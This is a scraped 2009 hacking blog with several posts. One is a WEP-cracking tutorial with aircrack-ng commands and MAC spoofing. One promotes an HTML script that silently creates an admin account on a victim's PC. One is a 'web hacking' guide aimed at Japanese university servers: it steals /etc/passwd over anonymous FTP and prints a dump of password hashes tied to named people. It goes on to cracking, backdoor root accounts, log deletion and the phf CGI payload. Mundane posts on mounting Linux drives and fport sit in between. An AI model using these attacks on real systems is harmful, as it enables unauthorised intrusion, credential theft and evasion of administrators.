Subscribe:
    Subscribe Twitter Facebook

    Wednesday, December 16, 2009

    Crack WEP encryption (wifi security)


    Efforts to crack WEP encryption have been around and even publicly discussed since the inception of the WEP protocol, and this page brings you information about how to discover and calculate a WEP key from network traffic. This introduction to WEP cracking may be useful to anyone who intends to investigate network security.
    Cracking WEP itself is relatively easy and can take anywhere from as little as a few minutes to a few hours (depends on the amount of network traffic, connection quality, etc.). Setting up your equipment so that it does what it needs to do can take weeks (depends on what you have and what you already know). Before you proceed to WEP cracking, read our first page of this "tutorial" which can provide an idea about setting your computer and also about the legality of WEP cracking.


    Now we can proceed to demonstrating how to crack WEP encryption.


    What do I need to discover a wireless network WEP key?


    Here is a list of assumptions that you need to meet in order to be able to discover a WEP key from network traffic. Note, the assumptions listed below are specific to this tutorial. Other tutorials on the web are based on different assumptions.


    • Software and hardware: Ubuntu, Intel PRO/Wireless 3945ABG with the ipwraw-ng-2.3.4 driver (or alternatively TP-LINK TL-WN321G network adapter with the rt73-k2wrlz-3.0.1. driver), aircrack-ng-1.0. (Of course, you can use some other adapter as well, Intel and TP-LINK is what we used.)
    • You are physically close enough to the access point to send and receive packets. Remember that just because you can receive packets from the wireless access point does not mean you will be able to transmit packets to the access point. The wireless card strength is typically less than the access point strength, so you have to be physically close enough for your transmitted packets to reach and be received by the access point.
    • There is at least one wireless client connected to the network and active. The reason is that WEP cracking relies on ARP packets and if there are no active clients then there will never be any ARP request packets.
    Ensure that all of the above assumptions are true, otherwise the examples that follow will not work.


    We have tested WEP cracking with two network adapters: Intel PRO/Wireless 3945ABG with the ipwraw-ng-2.3.4 driver and alternatively TP-LINK TL-WN321G network adapter dongle with the rt73-k2wrlz-3.0.1. driver. The Intel adapter is referenced as wlan0(wifi0), and the TP-LINK adapter is referenced as rausb0. You can find the name of your network adapter by executing the iwconfigcommand.


    Does my network adapter driver work correctly?


    One of the assumptions in this article is that your network interface drivers need to be patched for monitor mode and packet injection. (See the How to crack WEP with Intel PRO/Wireless 3945ABG link mentioned above for more details.)


    Monitor mode test
    If you loaded your driver module correctly, your network adapter might already be in Monitor mode. If it is not, try executing the following command:


    sudo airmon-ng start wlan0
    Wlan0 (and also wifi0) is the name of your Intel 3945 network adapter. It would be rausb0 if you worked with the TP-LINK 321. You can find the name of your network adapter by executing the iwconfig command. The print screen below shows you what you want to see in your iwconfig screen.


    How to break WEP encryption - interface monitor mode

    If the network interface is set correctly, it should say Monitor mode.


    Packet injection test
    Use the injection test to confirm your card can inject prior to proceeding. Try executing the following two commands in your terminal window:


    aireplay-ng -9 wifi0
    aireplay-ng -9 127.0.0.1:666

    They both should result in the "Injection is working!" message. You can find more details here: http://aircrack-ng.org/doku.php?id=injection_test.


    How WEP cracking works?

    Ok, we have all the hardware and software ready, now it is time to explain how WEP cracking works.
    Here are the basic steps we will be going through:


    1. Start the wireless interface in monitor mode
    2. Start airodump-ng to discover all the available networks and find your target
    3. Change your MAC address (optional)
    4. Start airodump-ng on AP channel with a bssid filter to collect the new unique IVs
    5. Use aireplay-ng to do a fake authentication with the target access point
    6. Start aireplay-ng in ARP request replay mode to inject packets
    7. Run aircrack-ng to crack key using the IVs collected
    Sounds easy? Let's get into the details.


    1. Start the wireless interface in monitor mode


    If you want to listen to network traffic and to capture network traffic, your network adapter needs to be in Monitor mode. We already covered this above and also on the How to crack WEP with Intel PRO/Wireless 3945ABG page.


    2. Start airodump-ng to discover all the available networks

    If you want to crack WEP, you need to know a little more than just the network name. You also need to know the MAC address of the wireless access point or wireless router which you can find by executing the following command:


    sudo airodump-ng wifi0
    This is what you will get.


    Break crack WEP: airodump-ng monitor wireless networks
    You can see names of available wireless networks in the most right column and MAC addresses of access points in the most left column. This screen also tells you how each network is secured (WEP, WPA, OPN, etc). You can also find out on which channel each access point operates.


    3. Change your MAC address (optional)


    In order to take advantage of the packet injection technique, you need to be associated with the target wireless access point. Many wireless networks are protected not only by WEP encryption but additionally also by MAC filtering. If that is the case with your target network, you need to first discover a MAC address of an already associated user and then use that MAC address for your own authentication and association. Read the following two pages:


    How to break MAC filtering (wifi security)
    How to change MAC - Macchanger

    Note, you will need to disable your network adapter before changing your MAC address and then enable it again, so it is an exercise that goes through the two pages referenced above as well as through point 1 and 2 again.



    How do I find a MAC address?
    Remember, you need to find a client on the network that is already associated with your target access point. You can do so by executing the following command in your Ubuntu terminal window:


    sudo airodump-ng -c 11 --bssid 00:02:72:51:DB:28 -w wepdump -i wifi0
    where -c is the channel on which your target access point is broadcasting, BSSID is the MAC address of the access point, and -w wepdump -i (we will explain later).


    How to crack WEP - airodump-ng capture MAC address
    The screen will look similar to the screen above.


    4. Start airodump-ng to collect the new unique IVs


    By now, you should have all the needed information about your target access point (name, MAC, channel, etc.), your MAC address changed to the same address as some other client on the network, and your network interface set in Monitor mode. Now you want to start capturing all the new unique so-called Initialization Vectors (IVs) included in packets that go out of your access point. You can do this by starting airodump-ng on your access point channel with a BSSID filter (access point MAC address). Open new terminal window and do:


    sudo airodump-ng -c 11 --bssid 00:02:72:51:DB:28 -w wepdump -i wifi0
    This is the same command as in step 3. We used it in step 3 to find someone that is already using your wireless access point; now we use it to capture initialization vectors. The option -w wepdump is the name of file where you want to save your initialization vectors. Option -i means that you want to save initialization vectors only and discard all other data.
    The screen will look similar to the screen above in step 3.


    5. Use aireplay-ng to do fake authentication with the access point


    Now it is time to sort of "login" into your wireless network. In order for an access point to accept a packet, the source MAC address must already be associated. If the source MAC address you are injecting (later) is not associated with the access point then the access point ignores the packet and sends out a "DeAuthentication" packet in cleartext. In this state, no new initialization vectors are created because the access point is ignoring all the injected packets. The lack of association with the access point is the single biggest reason why packet injection fails. At this point you are just connecting to the access point and telling it you are here and want to talk to it. This does not give you any ability to transfer data. Open another terminal window and do:


    sudo aireplay-ng -1 0 -e datel -a 00:02:72:51:DB:28 -h 00:13:CE:EC:45:20 wifi0
    where -1 means fake authentication, 0 means reassociation timing in seconds, -e datel is the name of the network, -a is the access point MAC address, and -h is the MAC address under which you act (either your own or the spoofed one if you went through step 3).
    This is what the output should look like.


    WEP crack: aireplay-ng fake authentication
    Remember, the MAC address you target for injection must be associated with the access point by either using fake authentication or using a MAC address from an already-associated client (step 3), or both at best.
    Possible problem: If you get "Got a deauthentication packet" and then continuous retries, then you are probably dealing with MAC filtering (that is some access points are configured to only allow selected MAC addresses to associate and connect). Go back to step 3. If this is the case, you will not be able to successfully do fake authentication unless you know one of the MAC addresses on the allowed list.
    Possible problem: If you get "Waiting for beacon frame (BSSID: ...) No such BSSID available." then you are dealing with weak wifi signal. Get closer to the access point.


    Sending Authentication Request [ACK]
    Sending Authentication Request [ACK] that just keeps repeating on the aireplay-ng screen is another common problem. If you keep getting "Sending Authentication Request" or "Sending Association Request" that keep coming back, then you are too far away from the access point or are dealing with weak signal. Remember, the fact that you can capture packets from the access point does not mean that the access point can also capture packets from your computer. The signal going out of your computer is much weaker.
    Also, check that you are communicating on the same wireless channel as the access point.
    Another problem can be that the access point utilizes MAC addressing and your MAC spoofing in step 3 did not go right. Run theifconfig [adapter_name] and macchanger --show [adapter_name] commands to verify your computer is communicating using MAC address of some already authenticated user. (See the download Macchanger page, "How to verify" section for more details.)
    In some cases, the access point is unable to communicate quickly enough with your computer. In this case, try to increase your delay and timing:


    sudo aireplay-ng -1 6000 -o 1 -q 10 -e datel -a 00:02:72:51:DB:28 -h 00:13:CE:EC:45:20 wifi0
    Some times, the fake authentication just does not work no matter what you do and you have to proceed without it.


    5.1 WEP crack without packet injection

    If the previous step fails in your case, and you are unable to do authentication with either a fake or your own MAC address, the next step 6 - packet injection - will likely fail too. Try it out and see. If step 6 fails, return to this section. No worry, you can still crack WEP; it will just take more time. If you are unable to authenticate and as a result do packet injection, you will be watching the screen which you opened in step 4 for a while.


    How to crack WEP

    Your goal is to see at least 150,000 in the #Data column. If you look at the RXQ column in the print screen above, you can see there number 49. This value provides information about the quality of your wireless connection between the access point and your computer. Anything below 80 is considered weak. If the number fluctuates a lot, you have weak signal as well.
    The RXQ value relates to the data stream going from the access point to your computer. Even if this number is above 80, the access point still may not be able to see your computer. This is the most common reason for fake authentication and packet injection to fail. If that is your case, just sit back and wait until the #Data column shows at least 150,000, and then try step 7 (WEP crack). Without authentication and packet injection, this process might take 1,5 - 2 hours. You can start trying WEP crack in step 7 as soon as the #Data reaches at least 80,000, but our experience is that WEP keys usually get cracked once having somewhere around 150,000 initiation vectors.


    6. Start aireplay-ng in ARP request replay mode to inject packets

    To crack a WEP key for a wireless access point, we need to gather a lot of initialization vectors (IVs), ideally somewhere around 150,000 of them. Normal network traffic does not typically generate these initialization vectors very quickly. Theoretically, if you are patient, you can gather sufficient IVs to crack the WEP key by simply passively listening to the network traffic and saving them (step 5.1). Alternatively, you can use a technique called packet injection to actively speed up the process. Injection involves having the access point resend selected ARP packets (they include IVs) over and over very rapidly. This allows us to capture a large number of initialization vectors in a short period of time. So, the purpose of this step is to start aireplay-ng in a mode which listens for ARP requests then reinjects them back into the network. Open another terminal window and do:


    sudo aireplay-ng -3 -b 00:02:72:51:DB:28 -h 00:13:CE:EC:45:20 wifi0
    where -b is the access point MAC address, and -h is the MAC address under which you act (either your own or the spoofed one if you went through step 3).
    This command will start listening for ARP requests and when it hears one, aireplay-ng will immediately start injecting it. You can generate an ARP request by pinging some other client that is already associated.
    This is what the output should look like:


    Packet injection with aireplay-ng in how to crack WEP

    You can confirm that you are injecting by checking your airodump-ng and aireplay-ng screens. The data packets should be increasing rapidly. The ”#/s” should be somewhere in the range of 300 to 400 data packets per second. It can as low as a 100/second and as high as a 500/second. The ARP packets and Sent packets should be increasing rapidly as well.
    Possible problem: Note, if the ARP packets count and the Sent count as well are stuck at zero, then your network interface is likely not associated with your access point. Or, you can also be too far away from the access point (weak signal).
    Possible problem: Message similar to "Got a deauth/disassoc packet. Is the source mac associated?" means you have lost association with the access point. Go back to your other window from step 5 and rerun fake authentication. This is not necessary if you went through step 3 though.



    7. Run aircrack-ng to crack the WEP key using the IVs collected

    Once you have captured a large number of initialization vectors, you can use them to determine the WEP key. There are two basic methods for cracking WEP: the PTW method and the FMS/Korek method.
    To crack the WEP open another terminal window and execute the following commands:


    sudo aircrack-ng -z -b 00:1A:92:77:BB:D9 wepdump*.ivs
    sudo aircrack-ng -a 1 -0 -n 128 wepdump*.ivs

    where -z invokes the PTW WEP-cracking method, -b selects the access point we are interested in, wepdump*.ivs selects all files starting with "wepdump" and ending in ".ivs" (this comes from your airodump-ng command earlier), -a denotes FMS/KoreK attack, and -nselects the type of WEP key (128-bit in our case). These commands will calculate WEP key from the captured initialization vectors. This is what the output looks like:


    Crack WEP
    You made it! Interested in more fun stuff? Read the following two articles:


    How to find MAC and IP addresses in network data
    How to break MAC filtering
    Now that you know how to break into a WEP-protected network and therefore have discovered the weak link in your wifi network, we would also like to draw your attention to our security tutorials. We have written a few tutorials related to wireless network security. You can read more about IPSec, VPN, MAC addressing, WPA, WPA2, PSK, and many other wireless security measures. Our wireless security tutorials help you to make your network more secure.
    And lastly,


    source : http://www.maxi-pedia.com/


    What is WEP crack?


    What is WEP crack?

    First, let's explain some background to WEP cracking. WEP is short for Wired Equivalent Privacy or Wireless Encryption Protocol, and it is one of the measures in wireless security that were at the inception of wireless networking. WEP has been flawed since its inception, but because nothing better was available in the beginning of the Wi-Fi era, it was publicly implemented as "better to have flawed WEP than nothing at all." Because WEP includes many shortcomings, many enthusiasts out there enjoy simply going through the effort of attempting to "break it" or to "crack it". Cracking the WEP in this context means simply obtaining the WEP key to gain access to a wireless network access point and to the network.

    Is WEP crack OK?

    Second, we have to talk about the legality of WEP cracking. Some people do it for fun, some do it to learn, some do it as a proof of concept, some do it to test their network vulnerability, some do it "just because", some do it for other reasons.
    Breaking someone's WEP key for the purpose of gaining access to someone else's Internet access or data is not ethical, and we can't assume any implied or expressed responsibility for your actions. This web page is provided for educational purposes only, and only to those visitors who wish to learn WEP cracking for legitimate reasons (such as testing their network).
    We provide this tutorial which talks about How to crack WEP with Intel PRO/Wireless 3945ABG. To be fair, we also would like to draw your attention to our five-part wireless security tutorial which helps you to make your network more secure. Our tutorial talks about WPA, WPA2, MAC addressing, IPSec, VPN, PSK, and many other wireless security measures.

    Is WEP crack easy?

    It depends on your initial knowledge and equipment. Cracking WEP itself is relatively easy and can take as little as 5 minutes. The problem is often with setting up your computer, so that it does what it needs to do for WEP cracking. In most cases, you need to upgrade your wireless driver which you first need to find somewhere. Finding out how to set up your computer to crack WEP can take weeks!

    WEP Cracking with Intel PRO/Wireless 3945ABG

    The Intel PRO/Wireless 3945ABG network adapter is a relatively new network interface that is being put into currently manufactured laptops, especially ThinkPads. The driver that comes with the adapter from Intel does not support adapter promiscuous (monitor) mode and packet injecting and needs to be updated.


    Method to Crack WEP with Windows XP, Windows Vista, or Linux?

    There are many tools and approaches available on the web for WEP cracking, and one can get easily lost and confused when reading all the information provided on discussion forums (OmniPeek, WinAirCrack, airmon, aircrack, Kismet, mac driver, ipwraw driver, ilw3945, etc.). The first question that needs to be answered is which platform to use. Some have had success with Windows XP. We have not seen anyone having success WEP cracking with Windows Vista. It is advised to attempt WEP cracking with Linux (we used UBUNTU). This is for one major reason. Since Linux is open source, it is much easier to find or develop Wi-Fi drivers for your Intel PRO/Wireless 3945ABGnetwork adapter to get access the needed functionalities.
    Are you new to Linux? Do not worry. Downloading UBUNTU image, burning it to DVD and installing it as a dual boot to your computer is very simple and takes no more than a few hours. Just follow prompts in the Ubuntu installation process. After installing Ubuntu, get all system updates in the system application manager.


    Which Intel PRO/Wireless 3945ABG interface driver to use to crack WEP?
    Once you have your operating system ready, you have to upgrade and/or patch your wireless card driver, and this is where the biggest problems start. Your wireless card driver needs to support two important functionalities:
    Packet injection is a computer networking term which refers to sending a packet on a network into an already established connection.
    Monitor mode, or RFMON mode, allows a computer with a wireless network interface card (NIC) to monitor all traffic received from the wireless network. Monitor mode allows packets to be captured without having to associate with an access point or ad-hoc network first.
    When searching web, you can find information about endless number of drivers for the Intel PRO/Wireless 3945ABG adapter, such as mac80211, IEEE80211, ipwraw, iwl3945, ipw3945, iwlwifi, madwifi, serialmonkey driver, driver from tinyshell.be, wildpacket driver, and many others. Installing and/or patching them may not be very easy.
    We have had good luck with the ipwraw driver from aircrack. The lines of code below install the driver (together with other two packages) to your Ubuntu installation.
    sudo apt-get install build-essential (get core files)
    sudo apt-get install libssl-dev (get supporting library)
    wget http://dl.aircrack-ng.org/drivers/ipwraw-ng-2.3.4-04022008.tar.bz2 (downloads driver)
    tar -xjf ipwraw-ng* (extract the archive file)
    cd ipwraw-ng (go to the extracted folder)
    make (compile the source files into a binary)
    sudo make install (install the driver)
    sudo make install_ucode
    echo "blacklist ipwraw" | sudo tee /etc/modprobe.d/ipwraw (blacklist the default ipwraw)
    sudo depmod -ae (create a dependency file for the modules)
    sudo modprobe -r iwl3945 (unload driver that you do not need)
    sudo modprobe ipwraw (load the driver that you installed)
    sudo ifconfig wlan0 up (enable the network adapter)
    airmon-ng start wlan0 (put your interface into monitor mode)
    Now you should have an upgraded driver available. If you get the following error message when setting your network interface into monitor mode
    wlan0 iwl3945 - [phy0]/usr/sbin/airmon-ng: line 316: /sys/class/ieee80211/phy0/add_iface: No such file or directory
    mon0: ERROR while getting interface flags: No such device

    then it means you are not using ipwraw. Check your loaded modules with the lsmod command. If you see something like iwl3945 or mac802 on the list, then you are not using the patched driver.
    ipwraw module for WEP crack with Intel PRO Wireless 3945
    You should see something like ipwraw, and the iwl3945 and iwlwifi should not be on the list. This is what you do want to see in youriwconfig screen:
    How to crack WEP with Intel PRO/Wireless 3945ABG
    Important: Once your driver is set to Monitor mode, you will not be able to browse the web in your internet browser until the adapter is set back to the Managed mode.
    The next step is to pick the program that does the job of WEP crack.
    Which program to use to crack WEP?
    Assuming we have our operating system ready and our driver updated to allow packet capturing and packet injection, we have to choose the right application that does the math when finally cracking WEP. We have chosen the aircrack-ng suite. Although Ubuntu comes with the aircrack preinstalled, it is advised to get the latest version:
    sudo apt-get install aircrack
    This command executed in the terminal window will get aircrack and install it.

    Tuesday, November 24, 2009

    Automatically mount your Linux partition in Windows


    Linux drive image
    You can automatically mount your Linux partition in Windows and have read/write functionality with a freeware application called Ext2Fsd. I will take you through the process of mounting your Linux partition using Windows XP.
    After you install Ext2Fsd you need to mount the Linux partition. Mount the Linux partition by opening Command Prompt and typing the following:
    mount 0 1 L:

    Note: the “0″ above is a zero.
    If you get a response like the following, the mount worked and you will be able to access your Linux partition in My Computer.
    Mount Linux image
    I will explain the above commands. The mount command is pretty obvious, and mounts your partition. The zero references your hard drive. If you are like most users and only use one hard drive, then you will want to leave the zero. If you use multiple hard drives then you will need to change that number appropriately.


    The 1 following the zero references the specific partition on your hard drive that Linux resides on. If you are like most users, your Linux partition is the first partition on your hard drive (so you can use GRUB by default) and you will not need to change this number. If Linux is your second or third partition, then you will need to change the number appropriately.
    Lastly, the “L:” is just a notation to give your hard drive a letter in My Computer. I like to use L because it “stands” for Linux. You can give your drive whatever letter you like, however, do not choose C because it will freeze your Windows partition (however, no permanent damage will occur).
    Linux bat image


    In order to automatically mount your partition when you log into Windows you will need to create a batch file. Open a file in notepad and type the following command (you can download my batch file if you prefer):
    mount 0 1 L:
    Save the file with the name linuxpartition.bat. Exit Notepad and right-click linuxpartition.bat and create a shortcut. Drag the shortcut into your Startup folder and your Linux partition will be automatically mounted when you start Windows.
    Startup image


    even I have tried it and the easiest is the fs-driver.
    works great. just install it and no need to type anything at all at the command line


    Monday, November 16, 2009

    Remote User Creation with Admin Rights

    I came across about a small trick which will create the User id with admin privileges in the victims computer using HTML in windows.

    The script provided in this article will create an "User ID" on the
    victim's machine with "administrator" privileges. It is a local
    system exploit which can be tweaked to exploit systems remotely. The
    hacker can upload this script to any free Webserver and then can
    trick it's victim to visit this link. Once the victim visits this
    malicious link, an user named "warrior" with password "kickass" will
    be created on the victim's system.

    MalScript: Sample WSH Script to create "User" with "administrator
    privileges"


    classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B>


    u can aslo use it on any pc. just make a page using dis coding and
    open it on dat pc

    its really amazing,try it out and reply.

    Value             : 10000111011001010100001100100001
    Bitwise Complement:  10010001101000101011001111000

    Monday, November 9, 2009

    fport : Port Scanner


    fport is a creation of foundstone. For information on how to download it go to the tools to detect hacking page.
    Download fport in your C:\ drive.
    Here is a picture of what you might see if you had Malware and used fport to see it:


    worm on fport

    The reason fport is superior to netstat is that it not only shows the ports that the worm is attempting to access but also the protocol and the application or malware. Once you know the name of the process you can use Task Manager to shut if off. Some apps/malware run as a system process and can only be deleted in Safe Mode.
    You will need to access the Command Prompt to use fport.
    To get to the Command Prompt go to Start | Run | type "cmd"
    The Command Prompt may automatically put you in your home directory. You'll need to be in the C:\ to use fport (actually, you'll need to be in whatever folder you downloaded fport in).
    Once in the same folder as fport type "fport."
    fport will list network connections and all the applications using them.
    MORE ON FPORT:
    FPort v1.33 - TCP/IP Process to Port Mapper
    Copyright 2000 by Foundstone, Inc.
    http://www.foundstone.com
    Usage:
    /p sort by port
    /a sort by application
    /i sort by pid
    /ap sort by application path


    what process is using a TCP port in Windows


    You may find yourself frequently going to network tools to determine traffic patterns from one server to another; Windows Servers (and earlier versions of Windows OS) can allow you to get that information locally on its connections. You can combine the netstat and tasklist commands to determine what process is using a port on the Windows Server.
    The following command will show what network traffic is in use at the port level:
    Netstat -a -n -o
    The -o parameter will display the associated process identifier (PID) using the port. This command will produce an output similar to what is in Figure 1.
    Figure 1
    Figure A
    With the PIDs listed in the netstat output, you can follow up with the Windows Task Manager (taskmgr.exe) or run a script with a specific PID that is using a port from the previous step. You can then use the tasklist command with the specific PID that corresponds to a port in question. From the previous example, ports 5800 and 5900 are used by PID 1812, so using the tasklist command will show you the process using the ports. Figure 2 shows this query.
    Figure 2
    Figure B
    This identifies VNC as the culprit to using the port. While a quick Google search on ports could possibly obtain the same result, this procedure can be extremely helpful when you’re trying to identify a viral process that may be running on the Windows Server.
     Else You can use Netstat -b to get the full task details like Port number and related PID of a Application or Image name


    Saturday, November 7, 2009

    Web Hacking An Introduction


    The Introduction on how to hack a website.

    Source: Hackers Library
    First of all you will need an ftp program such as ws_ftp. use Voyager FTP downloadable athttp://www.windows95.com/ it’s real simple and easy to use, so try it if you haven’t dealt with ftp before.  Now once you have the program find an address like http://www.shiga-pc.ac.jp you can find addresses like this by going to a search engine such as AltaVista or Google and running a search for url:ac.jp this tells the search engine to give you all the academic addresses in Japan  ex.  ac=academic jp=Japan , you can try this with any country ex.  url:dk .  But for now let’s just focus on the Japanese servers. When u have an address (I would recommend making a list of about 100 and trying them all) go to your ftp program and type in the address ex.  http://www.shiga-pc.ac.jp  note..  You will have to log in anonymously.   You should then get a list of folders on the remote system usr, pub,etc, dev, bin.  See the etc folder? open it, once opened you should see some files passwd and group, open or view the file passwd (this is where the passwords for the system are stored), you should hopefully get something
    that looks like this:

    root:RqX6dqOZsf4BI:0:1:System PRIVILEGED Account,,,:/:/bin/csh
    field:PASSWORD HERE:0:1:Field Service PRIVILEGED Account:/usr/field:/bin/csh
    operator:PASSWORD HERE:0:28:Operator PRIVILEGED Account:/opr:/opr/opser
    ris:Nologin:11:11:Remote Installation Services Account:/usr/adm/ris:/bin/sh
    daemon:*:1:1:Mr Background:/:
    sys:PASSWORD HERE:2:3:Mr Kernel:/usr/sys:
    bin:PASSWORD HERE:3:4:Mr Binary:/bin:

    uucp:Nologin:4:1:UNIX-to-UNIX Copy:/usr/spool/uucppublic:/usr/lib/uucp/uucico
    uucpa:Nologin:4:1:uucp adminstrative account:/usr/lib/uucp:
    sso:Nologin:6:7:System Security Officer:/etc/security:
    news:Nologin:8:8:USENET News System:/usr/spool/netnews:
    sccs:PASSWORD HERE:9:10:Source Code Control:/:
    ingres:PASSWORD HERE:267:74:ULTRIX/SQL Administrator:/usr/kits/sql:/bin/csh

    rlembke:n25SO.YgDxqhs:273:15:Roger Lembke,,,:/usr/email/users/rlembke:/bin/csh
    rhuston:ju.FWWOh0cUSM:274:15:Robert Huston,st 304c,386,:/usr/email/users/rhuston:/bin/csh
    jgordon:w4735loqb8F5I:275:15:James.”Tiger” Gordon:/usr/email/users/jgordon:/bin/csh
    lpeery:YIJkAzKSxkz4M:276:15:Larry Peery:/usr/email/users/lpeery:/bin/csh
    nsymes:lSzkVgKhuOWRM:277:15:Nancy Symes:/usr/email/users/nsymes:/bin/csh
    llembke:yDAq2xZgzqmms:278:15:Linda Lembke:/usr/email/users/llembke:/bin/csh
    grees:eb2pQcYI0Q5UI:279:15:Gary Rees:/usr/email/users/grees:/bin/csh
    nreece:NiwrmCHzn5p7A:281:15:Neva Reece:/usr/email/users/nreece:/bin/csh
    delliott:8Q1O1LukmfXfA:283:15:Dan Elliott:/usr/email/users/delliott:/bin/csh

    erobinet:vGufhYNuhkTZ6:284:15:Eric Robinette:/usr/email/users/erobinet:/bin/csh
    mhirsch:0AgYY2.YBLj8Y:285:15:Michael Hirsch:/usr/email/users/mhirsch:/bin/csh
    schristi:yckqD6acrG2OM:289:15:Scott Christianson:/usr/email/users/schristi:/bin/csh
    pdrummon:39MW8ROgoY.T6:294:15:R.Paul Drummond:/usr/email/users/pdrummon:/bin/csh

    dbrown:fmTUonryY2mCE:295:15:Doris Brown:/usr/email/users/dbrown:/bin/csh
    This means you’ve hit the jackpot, in this case you should get a password cracker download one at (http://www.hackersweb.com go to the hacking toolz section), I would recommend for the beginning hacker to get a password cracker such as killer cracker because it’s extremely easy to use.  Once you have downloaded killer cracker you will need a dictionary file
    (get one at 
    http://www.hackersweb.com look in the extra toolz section), dictionary files are better the bigger they are so I would recommend (Basically this is a brute-forcing software)
    getting one at around 10 MB or more.  Now the passwords from the passwd file off the server you are hacking, you will need to save them to a file and place them in the same directory as Killer Cracker, you will also need to have your dictionary file in the same directory.  Now you are ready to go, just run killer cracker and tell it the name of the Pwfile=the password
    file and the name of the word file=your dictionary file, the valid file will be the file where the output of the password cracker will be put just give it a name such as crack.txt.  Once the cracker is done cracking the password files for you goto the valid file and take a look the file should look something like this

    root:root:0:1:System PRIVILEGED Account,,,:/:/bin/csh

    (remember this is an example). This file says that the username is root
    and the password is rootif the file had been like this.
    root:dumbass:0:1:System PRIVILEGED Account,,,:/:/bin/csh
    (remember again just an example) the login or username would be root and
    the password would be dumbass, well that’s it just ftp to the site using
    the login and password.  Note if you get root type in the following once
    you have logged in:-   echo “myserver::0:0:Test User:/:/bin/csh”>>etc\passwd
    this will allow you to login to the server with 1:myserver so you
    get the admin suspicious when they see people login as root.  Hide yourself
    as much as possible, if you already have a shell then go through that first
    when loggin on, or telnet to the hacked site shell and then re-telnet to the
    hacked shell using the hacked shell, if you see what I mean, so your who
    appears as local host.  Also get some c scripts which delete your presence,
    erases you off logs etc.

    Now if you were not as lucky to get exactly the same password file as shown
    in the example above then maybe you got something like this.

    root:*:0:1:Operator:/:
    ftp:*:53:53:anonymous ftp:/pub:
    t2:*:201:201:Takaoka Tadashi:/pub:

    This means that the passwd file is shadowed, if this is the case then
    welcome to the administrators world of trying to stop hackers, this is
    where you cant really do anything.  However there is one thing to do
    sometimes in very rare cases there may be a folder on the remote system
    that can be accessed by an anonymous login called shadowed, shadow, or
    secret if this is the case the password files should be in there,
    congratulations.   If there isn’t a folder like this, and the passwd file
    is shadowed then bad luck, go to the next address on your list.

    Now that you have tried the first thing as shown above there are a couple
    of other methods you may also want to try one is FTP hacking shown below.

    Go to a dos prompt after you are connected to the internet .
    Type.
    ftp www.victim=the site address
    server will ask for a username press enter
    server will ask for a password press enter
    at the prompt type quote  user ftp
    then type
    quote cwd ~root
    then type
    quote pass ftp

    If you get in make sure you delete the log file they might look at it and
    see that you were on.  Once you get on the passwd file is in etc/passwd so
    type cd etc then type get passwd.  If you have done the above right and the
    server is old you will have root access.  By the way root is the highest
    security status you can have.

    Another good way of getting root or a shell at least is through browser
    hacking.  Again well use Japanese educational servers as our target. To do
    this you will need a browser such as Netscape or Internet Explorer, you
    will also need a telnet program, you can either download a telnet program
    at 
    http://www.windows95.com or use the one that already comes with dos.
    To access the telnet program that comes with dos go to your dos windows and
    type in telnet www.site.com  the site.com stand for the site you want to
    telnet to, it could be anything like 
    www.geidai.ac.jp or www.tulips.tsukuba.ac.jp.  You will also need a cracker program I would recommend using Killer Cracker and applying as above.

    Next thing you do is open your browser and run a search for url:ac.jp ,
    like explained above.  Again I would recommend making a big list of your
    targets.  Now when you have your targets we address type it in your browser
    and add this to it.

    http://www.tagetgoeshere.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
    or
